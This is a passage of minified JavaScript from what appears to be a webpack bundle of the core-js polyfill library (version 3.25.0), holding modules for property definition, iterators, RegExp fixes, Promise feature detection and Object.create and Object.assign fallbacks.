e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},8544:function(t,e,n){var r=n(7293);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},8880:function(t,e,n){var r=n(9781),o=n(3070),c=n(9114);t.exports=r?function(t,e,n){return o.f(t,e,c(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:function(t,e,n){"use strict";var r=n(4948),o=n(3070),c=n(9114);t.exports=function(t,e,n){var i=r(e);i in t?o.f(t,i,c(0,n)):t[i]=n}},7045:function(t,e,n){var r=n(6339),o=n(3070);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),o.f(t,e,n)}},8052:function(t,e,n){var r=n(614),o=n(3070),c=n(6339),i=n(3072);t.exports=function(t,e,n,a){a||(a={});var u=a.enumerable,l=void 0!==a.name?a.name:e;if(r(n)&&c(n,l,a),a.global)u?t[e]=n:i(e,n);else{try{a.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},3072:function(t,e,n){var r=n(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:function(t,e,n){var r=n(7854),o=n(111),c=r.document,i=o(c)&&o(c.createElement);t.exports=function(t){return i?c.createElement(t):{}}},7207:function(t){var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},8324:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:function(t,e,n){var r=n(317)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},7871:function(t,e,n){var r=n(3823),o=n(5268);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},3823:function(t){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},1528:function(t,e,n){var r=n(8113),o=n(7854);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},6833:function(t,e,n){var r=n(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5268:function(t,e,n){var r=n(4326),o=n(7854);t.exports="process"==r(o.process)},1036:function(t,e,n){var r=n(8113);t.exports=/web0s(?!.*chrome)/i.test(r)},8113:function(t,e,n){var r=n(5005);t.exports=r("navigator","userAgent")||""},7392:function(t,e,n){var r,o,c=n(7854),i=n(8113),a=c.process,u=c.Deno,l=a&&a.versions||u&&u.version,s=l&&l.v8;s&&(o=(r=s.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&i&&(!(r=i.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=i.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1060:function(t,e,n){var r=n(1702),o=Error,c=r("".replace),i=String(o("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,u=a.test(i);t.exports=function(t,e){if(u&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=c(t,a,"");return t}},2914:function(t,e,n){var r=n(7293),o=n(9114);t.exports=!r((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},2109:function(t,e,n){var r=n(7854),o=n(1236).f,c=n(8880),i=n(8052),a=n(3072),u=n(9920),l=n(4705);t.exports=function(t,e){var s,n,f,d,p,h=t.target,m=t.global,y=t.stat;if(s=m?r:y?r[h]||a(h,{}):(r[h]||{}).prototype)for(n in e){if(d=e[n],f=t.dontCallGetSet?(p=o(s,n))&&p.value:s[n],!l(m?n:h+(y?".":"#")+n,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;u(d,f)}(t.sham||f&&f.sham)&&c(d,"sham",!0),i(s,n,d,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:function(t,e,n){"use strict";n(4916);var r=n(1702),o=n(8052),c=n(2261),i=n(7293),a=n(5112),u=n(8880),l=a("species"),s=RegExp.prototype;t.exports=function(t,e,n,f){var d=a(t),h=!i((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),p=h&&!i((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return e=!0,null},n[d](""),!e}));if(!h||!p||n){var m=r(/./[d]),y=e(d,""[t],(function(t,e,n,o,i){var a=r(t),u=e.exec;return u===c||u===s.exec?h&&!i?{done:!0,value:m(e,n,o)}:{done:!0,value:a(n,e,o)}:{done:!1}}));o(String.prototype,t,y[0]),o(s,d,y[1])}f&&u(s[d],"sham",!0)}},2104:function(t,e,n){var r=n(4374),o=Function.prototype,c=o.apply,i=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?i.bind(c):function(){return i.apply(c,arguments)})},9974:function(t,e,n){var r=n(1702),o=n(9662),c=n(4374),i=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:c?i(t,e):function(){return t.apply(e,arguments)}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(t,e,n){var r=n(9781),o=n(2597),c=Function.prototype,i=r&&Object.getOwnPropertyDescriptor,a=o(c,"name"),u=a&&"something"===function(){}.name,l=a&&(!r||r&&i(c,"name").configurable);t.exports={EXISTS:a,PROPER:u,CONFIGURABLE:l}},1702:function(t,e,n){var r=n(4374),o=Function.prototype,c=o.bind,i=o.call,a=r&&c.bind(i,i);t.exports=r?function(t){return t&&a(t)}:function(t){return t&&function(){return i.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),o=n(614),c=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?c(r[t]):r[t]&&r[t][e]}},1246:function(t,e,n){var r=n(648),o=n(8173),c=n(8554),i=n(7497),u=n(5112)("iterator");t.exports=function(t){if(!c(t))return o(t,u)||o(t,"@@iterator")||i[r(t)]}},4121:function(t,e,n){var r=n(6916),o=n(9662),c=n(9670),i=n(6330),a=n(1246),u=TypeError;t.exports=function(t,e){var n=arguments.length<2?a(t):e;if(o(n))return c(r(n,t));throw u(i(t)+" is not iterable")}},8173:function(t,e,n){var r=n(9662),o=n(8554);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},647:function(t,e,n){var r=n(1702),o=n(7908),c=Math.floor,i=r("".charAt),a=r("".replace),u=r("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,s=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,f,d){var h=n+t.length,p=r.length,m=s;return void 0!==f&&(f=o(f),m=l),a(d,m,(function(o,a){var l;switch(i(a,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,n);case"'":return u(e,h);case"<":l=f[u(a,1,-1)];break;default:var s=+a;if(0===s)return o;if(s>p){var d=c(s/10);return 0===d?o:d<=p?void 0===r[d-1]?i(a,1):r[d-1]+i(a,1):o}l=r[s-1]}return void 0===l?"":l}))}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),o=n(7908),c=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return c(o(t),e)}},3501:function(t){t.exports={}},842:function(t,e,n){var r=n(7854);t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},490:function(t,e,n){var r=n(5005);t.exports=r("document","documentElement")},4664:function(t,e,n){var r=n(9781),o=n(7293),c=n(317);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(c("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),o=n(7293),c=n(4326),i=Object,a=r("".split);t.exports=o((function(){return!i("z").propertyIsEnumerable(0)}))?function(t){return"String"==c(t)?a(t,""):i(t)}:i},9587:function(t,e,n){var r=n(614),o=n(111),c=n(7674);t.exports=function(t,e,n){var i,a;return c&&r(i=e.constructor)&&i!==n&&o(a=i.prototype)&&a!==n.prototype&&c(t,a),t}},2788:function(t,e,n){var r=n(1702),o=n(614),c=n(5465),i=r(Function.toString);o(c.inspectSource)||(c.inspectSource=function(t){return i(t)}),t.exports=c.inspectSource},8340:function(t,e,n){var r=n(111),o=n(8880);t.exports=function(t,e){r(e)&&"cause"in e&&o(t,"cause",e.cause)}},9909:function(t,e,n){var r,o,c,i=n(4811),a=n(7854),u=n(1702),l=n(111),s=n(8880),f=n(2597),d=n(5465),h=n(6200),p=n(3501),m="Object already initialized",y=a.TypeError,v=a.WeakMap,$=function(t){return c(t)?o(t):r(t,{})},g=function(t){return function(e){var n;if(!l(e)||(n=o(e)).type!==t)throw y("Incompatible receiver, "+t+" required");return n}};if(i||d.state){var b=d.state||(d.state=new v),w=u(b.get),_=u(b.has),O=u(b.set);r=function(t,e){if(_(b,t))throw y(m);return e.facade=t,O(b,t,e),e},o=function(t){return w(b,t)||{}},c=function(t){return _(b,t)}}else{var x=h("state");p[x]=!0,r=function(t,e){if(f(t,x))throw y(m);return e.facade=t,s(t,x,e),e},o=function(t){return f(t,x)?t[x]:{}},c=function(t){return f(t,x)}}t.exports={set:r,get:o,has:c,enforce:$,getterFor:g}},7659:function(t,e,n){var r=n(5112),o=n(7497),c=r("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||i[c]===t)}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},614:function(t){t.exports=function(t){return"function"==typeof t}},4411:function(t,e,n){var r=n(1702),o=n(7293),c=n(614),i=n(648),a=n(5005),u=n(2788),l=function(){},s=[],f=a("Reflect","construct"),d=/^\s*(?:class|function)\b/,h=r(d.exec),p=!d.exec(l),m=function(t){if(!c(t))return!1;try{return f(l,s,t),!0}catch(t){return!1}},y=function(t){if(!c(t))return!1;switch(i(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(d,u(t))}catch(t){return!0}};y.sham=!0,t.exports=!f||o((function(){var t;return m(m.call)||!m(Object)||!m((function(){t=!0}))||t}))?y:m},4705:function(t,e,n){var r=n(7293),o=n(614),c=/#|\.prototype\./,i=function(t,e){var n=u[a(t)];return n==s||n!=l&&(o(e)?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(c,".").toLowerCase()},u=i.data={},l=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},8554:function(t){t.exports=function(t){return null==t}},111:function(t,e,n){var r=n(614),o="object"==typeof document&&document.all,c=void 0===o&&void 0!==o;t.exports=c?function(t){return"object"==typeof t?null!==t:r(t)||t===o}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},7850:function(t,e,n){var r=n(111),o=n(4326),i=n(5112)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},2190:function(t,e,n){var r=n(5005),o=n(614),c=n(7976),i=n(3307),a=Object;t.exports=i?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&c(e.prototype,a(t))}},408:function(t,e,n){var r=n(9974),o=n(6916),c=n(9670),i=n(6330),a=n(7659),u=n(6244),l=n(7976),s=n(4121),f=n(1246),d=n(9212),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},m=p.prototype;t.exports=function(t,e,n){var y,v,$,g,b,w,_,O=n&&n.that,x=!(!n||!n.AS_ENTRIES),k=!(!n||!n.IS_RECORD),C=!(!n||!n.IS_ITERATOR),S=!(!n||!n.INTERRUPTED),j=r(e,O),T=function(t){return y&&d(y,"normal",t),new p(!0,t)},D=function(t){return x?(c(t),S?j(t[0],t[1],T):j(t[0],t[1])):S?j(t,T):j(t)};if(k)y=t.iterator;else if(C)y=t;else{if(!(v=f(t)))throw h(i(t)+" is not iterable");if(a(v)){for($=0,g=u(t);g>$;$++)if((b=D(t[$]))&&l(m,b))return b;return new p(!1)}y=s(t,v)}for(w=k?t.next:y.next;!(_=o(w,y)).done;){try{b=D(_.value)}catch(t){d(y,"throw",t)}if("object"==typeof b&&b&&l(m,b))return b}return new p(!1)}},9212:function(t,e,n){var r=n(6916),o=n(9670),c=n(8173);t.exports=function(t,e,n){var i,a;o(t);try{if(!(i=c(t,"return"))){if("throw"===e)throw n;return n}i=r(i,t)}catch(t){a=!0,i=t}if("throw"===e)throw n;if(a)throw i;return o(i),n}},3061:function(t,e,n){"use strict";var r=n(3383).IteratorPrototype,o=n(30),c=n(9114),i=n(8003),a=n(7497),u=function(){return this};t.exports=function(t,e,n,l){var s=e+" Iterator";return t.prototype=o(r,{next:c(+!l,n)}),i(t,s,!1,!0),a[s]=u,t}},1656:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(1913),i=n(6530),a=n(614),u=n(3061),l=n(9518),s=n(7674),f=n(8003),d=n(8880),h=n(8052),p=n(5112),m=n(7497),y=n(3383),v=i.PROPER,$=i.CONFIGURABLE,g=y.IteratorPrototype,b=y.BUGGY_SAFARI_ITERATORS,w=p("iterator"),_="keys",O="values",x="entries",k=function(){return this};t.exports=function(t,e,n,i,p,y,C){u(n,e,i);var S,j,T,D=function(t){if(t===p&&A)return A;if(!b&&t in R)return R[t];switch(t){case _:case O:case x:return function(){return new n(this,t)}}return function(){return new n(this)}},E=e+" Iterator",P=!1,R=t.prototype,I=R[w]||R["@@iterator"]||p&&R[p],A=!b&&I||D(p),M="Array"==e&&R.entries||I;if(M&&(S=l(M.call(new t)))!==Object.prototype&&S.next&&(c||l(S)===g||(s?s(S,g):a(S[w])||h(S,w,k)),f(S,E,!0,!0),c&&(m[E]=k)),v&&p==O&&I&&I.name!==O&&(!c&&$?d(R,"name",O):(P=!0,A=function(){return o(I,this)})),p)if(j={values:D(O),keys:y?A:D(_),entries:D(x)},C)for(T in j)(b||P||!(T in R))&&h(R,T,j[T]);else r({target:e,proto:!0,forced:b||P},j);return c&&!C||R[w]===A||h(R,w,A,{name:p}),m[e]=A,j}},3383:function(t,e,n){"use strict";var r,o,c,i=n(7293),a=n(614),u=n(111),l=n(30),s=n(9518),f=n(8052),d=n(5112),h=n(1913),p=d("iterator"),m=!1;[].keys&&("next"in(c=[].keys())?(o=s(s(c)))!==Object.prototype&&(r=o):m=!0);var y=!u(r)||i((function(){var t={};return r[p].call(t)!==t}));y?r={}:h&&(r=l(r)),a(r[p])||f(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:m}},7497:function(t){t.exports={}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(7293),o=n(614),c=n(2597),i=n(9781),a=n(6530).CONFIGURABLE,u=n(2788),l=n(9909),s=l.enforce,f=l.get,d=Object.defineProperty,h=i&&!r((function(){return 8!==d((function(){}),"length",{value:8}).length})),p=String(String).split("String"),m=t.exports=function(t,e,n){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!c(t,"name")||a&&t.name!==e)&&(i?d(t,"name",{value:e,configurable:!0}):t.name=e),h&&n&&c(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&c(n,"constructor")&&n.constructor?i&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=s(t);return c(r,"source")||(r.source=p.join("string"==typeof e?e:"")),t};Function.prototype.toString=m((function(){return o(this)&&f(this).source||u(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},5948:function(t,e,n){var r,o,c,i,a,u,l,s,f=n(7854),d=n(9974),h=n(1236).f,p=n(261).set,m=n(6833),y=n(1528),v=n(1036),$=n(5268),g=f.MutationObserver||f.WebKitMutationObserver,b=f.document,w=f.process,_=f.Promise,O=h(f,"queueMicrotask"),x=O&&O.value;x||(r=function(){var t,e;for($&&(t=w.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?i():c=void 0,t}}c=void 0,t&&t.enter()},m||$||v||!g||!b?!y&&_&&_.resolve?((l=_.resolve(void 0)).constructor=_,s=d(l.then,l),i=function(){s(r)}):$?i=function(){w.nextTick(r)}:(p=d(p,f),i=function(){p(r)}):(a=!0,u=b.createTextNode(""),new g(r).observe(u,{characterData:!0}),i=function(){u.data=a=!a})),t.exports=x||function(t){var e={fn:t,next:void 0};c&&(c.next=e),o||(o=e,i()),c=e}},8523:function(t,e,n){"use strict";var r=n(9662),o=TypeError,c=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new c(t)}},6277:function(t,e,n){var r=n(1340);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},3929:function(t,e,n){var r=n(7850),o=TypeError;t.exports=function(t){if(r(t))throw o("The method doesn't accept regular expressions");return t}},1574:function(t,e,n){"use strict";var r=n(9781),o=n(1702),c=n(6916),i=n(7293),a=n(1956),u=n(5181),l=n(5296),s=n(7908),f=n(8361),d=Object.assign,h=Object.defineProperty,p=o([].concat);t.exports=!d||i((function(){if(r&&1!==d({b:1},d(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach((function(t){e[t]=t})),7!=d({},t)[n]||a(d({},e)).join("")!=o}))?function(t,e){for(var n=s(t),o=arguments.length,i=1,d=u.f,h=l.f;o>i;)for(var m,y=f(arguments[i++]),v=d?p(a(y),d(y)):a(y),$=v.length,g=0;$>g;)m=v[g++],r&&!c(h,y,m)||(n[m]=y[m]);return n}:d},30:function(t,e,n){var r,o=n(9670),c=n(6048),i=n(748),a=n(3501),u=n(490),l=n(317),s=n(6200),f=">",d="<",h="prototype",p="script",m=s("IE_PROTO"),y=function(){},v=function(t){return d+p+f+t+d+"/"+p+f},$=function(t){t.write(v("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){var t,e=l("iframe"),n="java"+p+":";return e.style.display="none",u.appendChild(e),e.src=String(n),(t=e.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F},b=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}b="undefined"!=typeof document?document.domain&&r?$(r):g():$(r);for(var t=i.length;t--;)delete b[h][i[t]];return b()};a[m]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(y[h]=o(t),n=new y,y[h]=null,n[m]=t):n=b(),void 0===e?n:c.f(n,e)}},6048:function(t,e,n){var r=n(9781),o=n(3353),c=n(3070),i=n(9670),a=n(5656),u=n(1956);e.f=r&&!o?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),o=u(e),l=o.length,s=0;l>s;)c.f(t,n=o[s++],r[n]);return t}},3070:function(t,e,n){var r=n(9781),o=n(4664),c=n(3353),i=n(9670),a=n(4948),u=TypeError,l=Object.defineProperty,s=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",h="writable";e.f=r?c?function(t,e,n){if(i(t),e=a(e),i(n),"function"==typeof t&&"prototype"===e&&"value"in n&&h in n&&!n[h]){var r=s(t,e);r&&r[h]&&(t[e]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:f in n?n[f]:r[f],writable:!1})}return l(t,e,n)}:l:function(t,e,n){if(i(t),e=a(e),i(n),o)try{return l(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),o=n(6916),c=n(5296),i=n(9114),a=n(5656),u=n(4948),l=n(2597),s=n(4664),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=u(e),s)try{return f(t,e)}catch(t){}if(l(t,e))return i(!o(c.f,t,e),t[e])}},1156:function(t,e,n){var r=n(4326),o=n(5656),c=n(8006).f,i=n(1589),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return c(t)}catch(t){return i(a)}};t.exports.f=function(t){return a&&"Window"==r(t)?u(t):c(o(t))}},8006:function(t,e,n){var r=n(6324),o=n(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},9518:function(t,e,n){var r=n(2597),o=n(614),c=n(7908),i=n(6200),a=n(8544),u=i("IE_PROTO"),l=Object,s=l.prototype;t.exports=a?l.getPrototypeOf:function(t){var e=c(t);if(r(e,u))return e[u];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof l?s:null}},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),o=n(2597),c=n(5656),i=n(1318).indexOf,a=n(3501),u=r([].push);t.exports=function(t,e){var n,r=c(t),l=0,s=[];for(n in r)!o(a,n)&&o(r,n)&&u(s,n);for(;e.length>l;)o(r,n=e[l++])&&(~i(s,n)||u(s,n));return s}},1956:function(t,e,n){var r=n(6324),o=n(748);t.exports=Object.keys||function(t){return r(t,o)}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},7674:function(t,e,n){var r=n(1702),o=n(9670),c=n(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),c(r),e?t(n,r):n.__proto__=r,n}}():void 0)},288:function(t,e,n){"use strict";var r=n(1694),o=n(648);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},2140:function(t,e,n){var r=n(6916),o=n(614),c=n(111),i=TypeError;t.exports=function(t,e){var n,a;if("string"===e&&o(n=t.toString)&&!c(a=r(n,t)))return a;if(o(n=t.valueOf)&&!c(a=r(n,t)))return a;if("string"!==e&&o(n=t.toString)&&!c(a=r(n,t)))return a;throw i("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),o=n(1702),c=n(8006),i=n(5181),a=n(9670),u=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=c.f(a(t)),n=i.f;return n?u(e,n(t)):e}},857:function(t,e,n){var r=n(7854);t.exports=r},2534:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3702:function(t,e,n){var r=n(7854),o=n(2492),c=n(614),i=n(4705),a=n(2788),u=n(5112),l=n(7871),s=n(3823),f=n(1913),d=n(7392),h=o&&o.prototype,p=u("species"),m=!1,y=c(r.PromiseRejectionEvent),v=i("Promise",(function(){var t=a(o),e=t!==String(o);if(!e&&66===d)return!0;if(f&&(!h.catch||!h.finally))return!0;if(!d||d<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[p]=r,!(m=n.then((function(){}))instanceof r))return!0}return!e&&(l||s)&&!y}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:y,SUBCLASSING:m}},2492:function(t,e,n){var r=n(7854);t.exports=r.Promise},9478:function(t,e,n){var r=n(9670),o=n(111),c=n(8523);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=c.f(t);return(0,n.resolve)(e),n.promise}},612:function(t,e,n){var r=n(2492),o=n(7072),c=n(3702).CONSTRUCTOR;t.exports=c||!o((function(t){r.all(t).then(void 0,(function(){}))}))},2626:function(t,e,n){var r=n(3070).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},8572:function(t){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=e},7651:function(t,e,n){var r=n(6916),o=n(9670),c=n(614),i=n(4326),a=n(2261),u=TypeError;t.exports=function(t,e){var n=t.exec;if(c(n)){var l=r(n,t,e);return null!==l&&o(l),l}if("RegExp"===i(t))return r(a,t,e);throw u("RegExp#exec called on incompatible receiver")}},2261:function(t,e,n){"use strict";var r=n(6916),o=n(1702),c=n(1340),i=n(7066),a=n(2999),u=n(2309),l=n(30),s=n(9909).get,f=n(9441),d=n(7168),h=u("native-string-replace",String.prototype.replace),p=RegExp.prototype.exec,m=p,y=o("".charAt),v=o("".indexOf),$=o("".replace),g=o("".slice),b=function(){var t=/a/,e=/b*/g;return r(p,t,"a"),r(p,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),w=a.BROKEN_CARET,_=void 0!==/()??/.exec("")[1];(b||_||w||f||d)&&(m=function(t){var e,n,o,a,u,f,d,O=this,x=s(O),k=c(t),C=x.raw;if(C)return C.lastIndex=O.lastIndex,e=r(m,C,k),O.lastIndex=C.lastIndex,e;var S=x.groups,j=w&&O.sticky,T=r(i,O),D=O.source,E=0,P=k;if(j&&(T=$(T,"y",""),-1===v(T,"g")&&(T+="g"),P=g(k,O.lastIndex),O.lastIndex>0&&(!O.multiline||O.multiline&&"\n"!==y(k,O.lastIndex-1))&&(D="(?: "+D+")",P=" "+P,E++),n=new RegExp("^(?:"+D+")",T)),_&&(n=new RegExp("^"+D+"$(?!\\s)",T)),b&&(o=O.lastIndex),a=r(p,j?n:O,P),j?a?(a.input=g(a.input,E),a[0]=g(a[0],E),a.index=O.lastIndex,O.lastIndex+=a[0].length):O.lastIndex=0:b&&a&&(O.lastIndex=O.global?a.index+a[0].length:o),_&&a&&a.length>1&&r(h,a[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(a[u]=void 0)})),a&&S)for(a.groups=f=l(null),u=0;u<S.length;u++)f[(d=S[u])[0]]=a[d[1]];return a}),t.exports=m},7066:function(t,e,n){"use strict";var r=n(9670);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},4706:function(t,e,n){var r=n(6916),o=n(2597),c=n(7976),i=n(7066),a=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in a||o(t,"flags")||!c(a,t)?e:r(i,t)}},2999:function(t,e,n){var r=n(7293),o=n(7854).RegExp,i=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=i||r((function(){return!o("a","y").sticky})),u=i||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:u,MISSED_STICKY:a,UNSUPPORTED_Y:i}},9441:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:function(t,e,n){var r=n(8554),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},6340:function(t,e,n){"use strict";var r=n(5005),o=n(3070),c=n(5112),i=n(9781),a=c("species");t.exports=function(t){var e=r(t),n=o.f;i&&e&&!e[a]&&n(e,a,{configurable:!0,get:function(){return this}})}},8003:function(t,e,n){var r=n(3070).f,o=n(2597),i=n(5112)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,i)&&r(t,i,{configurable:!0,value:e})}},6200:function(t,e,n){var r=n(2309),o=n(9711),c=r("keys");t.exports=function(t){return c[t]||(c[t]=o(t))}},5465:function(t,e,n){var r=n(7854),o=n(3072),c="__core-js_shared__",i=r[c]||o(c,{});t.exports=i},2309:function(t,e,n){var r=n(1913),o=n(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.25.0",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev 